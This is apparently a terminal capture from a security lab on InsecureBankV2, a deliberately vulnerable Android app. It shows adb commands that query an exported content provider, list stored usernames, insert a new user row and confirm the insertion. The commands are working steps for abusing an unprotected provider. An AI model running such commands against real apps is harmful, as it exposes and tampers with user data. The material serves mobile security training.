 ┌──(corisco㉿Corisco)-[~]
└─$ adb shell content query  --uri content://com.android.insecurebankv2.TrackUserContentProvider/tracke
rusers
Row: 0 id=1, name=devadmin
Row: 1 id=2, name=dinesh
Row: 2 id=4, name=dinesh
Row: 3 id=5, name=dinesh
Row: 4 id=3, name=jack
┌──(corisco㉿Corisco)-[~]
└─$ adb shell content insert --uri content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers --bind name:s:'newuser'
┌──(corisco㉿Corisco)-[~]
└─$ adb shell content query  --uri content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
Row: 0 id=1, name=devadmin
Row: 1 id=2, name=dinesh
Row: 2 id=4, name=dinesh
Row: 3 id=5, name=dinesh
Row: 4 id=3, name=jack
Row: 5 id=6, name=newuser